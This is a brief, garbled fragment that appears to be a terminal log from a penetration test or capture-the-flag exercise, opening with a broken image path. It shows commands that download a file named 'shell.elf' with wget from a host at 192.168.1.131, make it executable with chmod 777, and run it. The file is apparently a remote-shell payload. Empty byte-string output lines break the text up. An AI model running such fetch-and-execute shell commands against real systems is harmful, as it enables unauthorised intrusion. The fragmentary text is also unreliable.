 "
$ wget http://192.168.1.131:8000/shell.elf
b"
\n
\n
\n
\n    \n    \n
"
$ chmod 777 shell.elf
b"
\n
\n
\n
\n    \n    \n
"
$ ./shell.elf
b"
\n
\n
\n
\n    \n    \n
"
$